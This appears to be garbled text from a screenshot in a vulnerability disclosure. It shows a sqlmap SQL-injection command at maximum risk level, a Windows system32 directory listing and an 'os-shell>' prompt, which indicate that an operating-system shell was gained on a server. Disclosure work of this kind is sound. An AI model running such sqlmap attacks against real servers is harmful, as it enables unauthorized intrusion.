 C:\Windows\system32\cmd.exe - sqlmap.py -r "post.txt" --risk 3 --level ...
---
??? C ????????
?????? C011-0B16
C:\Windows\system32 ???
2015/09/10 03:36 <DIR> .
2015/09/10 03:36 <DIR> ..
2010/11/22 02:31 <DIR> 0409
2015/03/01 09:14 <DIR> 1033
2015/03/01 10:15 <DIR> 2052
2015/07/11 01:51 158,720 aaclient.dll
2010/11/21 11:24 3,745,792 accessibilitycpl.dll
2009/07/14 09:24 39,424 ACCTRES.dll
2009/07/14 09:40 9,216 acledit.dll
2009/07/14 09:40 154,112 aclui.dll
2010/11/21 11:24 53,248 acppage.dll
2009/07/14 09:40 11,264 acproxy.dll
2010/11/21 11:25 780,800 ActionCenter.dll
2010/11/21 11:25 549,888 ActionCenterCPL.dll
2010/11/21 11:24 213,504 ActionQueue.dll
2009/07/14 09:40 267,776 activeds.dll
2009/07/14 07:53 111,616 activeds.tlb
2010/11/21 11:24 111,616 ActiveSockets.dll
2010/11/21 11:24 958,464 actxprxy.dll
2009/07/14 09:38 40,448 AdapterTroubleshooter.exe
2010/11/21 11:24 577,024 AdmTmpl.dll
2012/06/01 13:34 55,296 admwprox.dll
---
os-shell>
www.wooyun.org